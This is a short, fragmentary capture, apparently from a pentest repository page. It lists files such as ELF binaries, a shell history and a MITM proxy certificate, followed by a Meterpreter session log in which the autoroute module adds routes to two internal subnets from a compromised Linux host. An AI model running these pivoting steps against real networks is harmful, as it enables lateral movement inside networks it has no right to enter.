 .Xauthority
.zsh_history
.zshrc
http.elf
httpwww.elf
LICENSE
Linux_AutoScan_Test_V1.0
mitm-proxy.crt
README.md
sql.txt
Remote monitoring
Follow terminal folder
meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: linux
[*] Running module against localhost.localdomain
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.0.20.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.1.0/255.255.255.0 from host's routing table.
meterpreter >
EGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net